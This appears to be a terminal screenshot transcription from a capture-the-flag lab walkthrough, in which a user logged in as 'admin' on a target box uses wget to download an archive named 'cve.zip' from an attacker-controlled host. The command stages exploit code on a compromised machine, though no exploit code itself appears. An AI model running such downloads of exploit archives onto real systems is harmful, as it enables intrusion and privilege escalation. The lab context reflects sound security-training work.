 admin@2million:~/lin$ wget http://10.10.16.15/cve.zip
--2024-02-29 07:15:39--  http://10.10.16.15/cve.zip
Connecting to 10.10.16.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41968 (41K) [application/zip]
Saving to: ‘cve.zip’
cve.zip                            100%[==============================================================>]  40.98K  26.0KB/s    in 1.6s
2024-02-29 07:15:41 (26.0 KB/s) - ‘cve.zip’ saved [41968/41968]
admin@2million:~/lin$